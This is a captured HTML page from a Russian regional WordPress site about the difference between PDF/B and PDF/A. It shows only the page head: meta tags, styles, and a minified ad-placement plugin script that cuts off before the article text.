

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ekat64.ru/fakty/pdf-b-pdf-a-razliciya-i-osobennosti
body_size: 23862
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_c935e7330863f628f83165fe6840b590.css" rel="stylesheet">
  <title>Pdf b pdf a: в чем разница?</title>
  <meta name="description" content="PDF (Portable Document Format) - это формат электронных документов, созданный компанией Adobe Systems в 1993 году. С течением времени он стал стандартом">
  <link rel="canonical" href="/fakty/pdf-b-pdf-a-razliciya-i-osobennosti">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Pdf b pdf a: в чем разница?">
  <meta property="og:description" content="PDF (Portable Document Format) - это формат электронных документов, созданный компанией Adobe Systems в 1993 году. С течением времени он стал стандартом">
  <meta property="og:site_name" content="Екатериновский район">
  <meta property="article:published_time" content="2023-09-14T17:27:58+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Pdf b pdf a: в чем разница?","isPartOf":{"@id":"https://ekat64.ru/#website"},"datePublished":"2023-09-14T17:27:58+00:00","dateModified":"2023-09-14T17:27:58+00:00","author":{"@id":""},"description":"PDF (Portable Document Format) - это формат электронных документов, созданный компанией Adobe Systems в 1993 году. С течением времени он стал стандартом","breadcrumb":{"@id":"#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"BreadcrumbList","@id":"#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ekat64.ru/"},{"@type":"ListItem","position":2,"name":"Pdf b pdf a: в чем разница?"}]},{"@type":"WebSite","@id":"https://ekat64.ru/#website","url":"https://ekat64.ru/","name":"Екатериновский район","description":"Саратовской области России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ekat64.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ekat64.ru/author"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2022/07/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ekat64.ru/wp-content/uploads/2022/07/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 